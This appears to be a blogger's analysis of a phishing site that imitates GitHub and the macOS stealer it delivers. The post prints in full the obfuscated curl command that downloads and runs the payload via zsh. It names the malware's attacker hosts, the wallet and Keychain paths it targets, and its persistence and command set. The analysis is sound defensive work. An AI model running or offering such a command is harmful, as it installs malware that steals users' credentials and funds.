Peeking into a malware attack
A friend forwarded me a URL with a simple question: "Is this safe?". He mentioned the domain name "looked weird" but wasn't sure if that was enough reason to avoid it.
The URL was: https://my11-11.com/c3/?c=ZjcxZDNjMzQtYTZiNS00OTBmLTgwNWItYWJiNzdhZWE3M2E1
Red flags were already apparent, but let's see what greeted visitors to this site.
First Impressions

The attackers had invested significant effort into making this convincing. It mimics GitHub’s interface with polished details like a fake verified badge, slick copy, and an HTTPS lock icon. I’ve seen plenty of phishing emails firsthand, but this was the first time I’d run into a full phishing website. I warned my non-tech friend to not interact with the site.
I have saved a snapshot in wayback machine for you to checkout
Diving Deep
Let’s checkout the URL first:
https://my11-11.com/c3/?c=ZjcxZDNjMzQtYTZiNS00OTBmLTgwNWItYWJiNzdhZWE3M2E1
Replacing c3 with c1, c2, c4 loaded identical content, suggesting the attackers are running A/B tests across multiple distribution channels. The c parameter was just a base64 encoded uuid.
The page asks you to run the following command in the terminal
curl -kfsSL $(echo 'aHR0cDovL2FyZ29mbHlsZWVucy5jaXR5L2N1cmwvZWEyZTQ2ZmRhOGYwZjk2NWU5OTg0NDgzMDVlM2JkN2NmMThkOGU0NDk0MWY0MjE5YTdmNjA5MDM4ODA2YjVlMQ=='|base64 -D)|zsh
This command first decodes a base64-encoded string to reveal a hidden URL pointing to http://argoflyleens.city/curl/<id>. It then executes curl -kfsSL where -k ignores SSL certificate validation, -f fails silently on HTTP errors, -sS suppresses output while showing critical errors, and -L follows redirects through potential domain chains. The downloaded payload is piped directly into zsh for immediate execution without any visibility into what code is running.
The Script
Using a sandboxed environment, I retrieved the script via curl and the result was a heavily obfuscated, 1,000+ line AppleScript specifically targeting macOS users.
For your reference, I have saved the script in this github gist.
Full disclosure: I’m not especially fluent in AppleScript, and the script’s structure made things even trickier.
It uses:
- Randomly generated variable and function names (like
f8384345844822894775,v1505449586457061308, etc) - Base64 encoding to mask the core logic
- Deeply nested functions that make the code harder to follow
Because of this, I decided to work with Claude to keep the process from getting too tedious. Let’s take a look at what the script was actually trying to do.
1. Cryptocurrency wallet theft
This looked like the primary goal of the attack. It looks for and harvested the data from MetaMask, Coinbase Wallet, Phantom, Binance Chain Wallet, Ledger Live, and roughly 190 additional wallet extensions across all major browsers. Around 20+ desktop wallet applications were also targeted. Commonly targeted filesystem paths included:
~/Library/Application Support/Binance/
~/Library/Application Support/Exodus/
~/.electrum/wallets/
~/.walletwasabi/client/Wallets/
~/Library/Application Support/Ledger Live/
2. Credential Harvesting
Browser data from 10+ browsers:
- Chrome, Brave, Firefox, Edge, Opera, Vivaldi, Waterfox, etc
- Steals cookies, saved passwords, form autofill data and browsing history.
macOS Keychain access:
~/Library/Keychains/login.keychain-db
~/Library/Keychains/[UUID]/
Contains all saved passwords for apps, websites, WiFi networks, etc.
Safari-specific data:
- Cookie databases (Cookies.binarycookies)
- Form values and autofill data
- Browsing history
Apple Notes Extraction
Copies ~/Library/Group Containers/group.com.apple.notes/ which also includes
NoteStore.sqlite database + all media attachments.
3. Privilege Escalation
If the malware doesn't have the user's password, it displays a fake system dialog:
Required Application Helper. Please enter device password to continue.
The password comes in handy for the next 2 steps that the script does.
4. Persistance
Once credentials are obtained, the malware installs itself permanently. It creates: /Library/LaunchDaemons/com.[random-5-digits].plist. Runs as a root user and configures KeepAlive=true, RunAtLoad=true
The LaunchDaemon guarantees the malware persists across reboots, runs with root-level authority, initializes before any user logs in.
5. C&C
This part is pretty nasty. The malware establishes a persistent connection to the attacker's server.
Polls: http://217.119.139.117/api/v1/bot/actions/[botid]
Frequency: Every 60 seconds
Accepted commands:
uninstall- Self-destruct to cover tracksrepeat- Download and execute updated malwaredoshell [command]- Execute arbitrary shell commandsenablesocks5- Turn infected Mac into proxy server
This gives attackers remote access to your machine, enabling keylogging, screen capture, webcam access and network pivoting.
6. Data Exfiltration
Finally, all stolen data is compressed and uploaded to attacker's server. If upload fails, it retries up to 10 times with 60-second delays.
Needless to say that this isn't a script kiddie operation. I’ve only messed around with it a bit, but it was fun. This just reiterates the fact that you should not be running random commands from the internet.
Status
30 Nov 2025:
- Domain status: Active
- C&C server status: Active